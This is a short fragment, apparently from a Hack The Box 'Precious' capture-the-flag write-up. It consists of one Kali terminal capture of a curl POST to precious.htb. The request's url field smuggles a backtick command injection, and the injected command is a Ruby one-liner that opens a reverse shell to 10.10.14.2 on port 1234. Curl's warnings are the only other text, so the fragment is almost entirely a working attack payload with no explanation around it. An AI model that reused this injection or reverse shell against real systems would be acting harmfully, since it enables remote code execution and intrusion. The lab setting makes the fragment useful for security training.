 ┌──(kali㉿kali)-[~]
└─$ curl 'http://precious.htb' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/
102.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H 'Accept-Langu
age: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin
: http://precious.htb' -H 'Connection: keep-alive' -H 'Referer: http://precious.htb' -H 'Upgrade-Insecure-Requests: 1' -
-data-raw 'url=http%3A%2F%2F10.10.14.2%3A8000%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Ao
ut%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.14.2%22%2C1234%29%29%27%60'
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.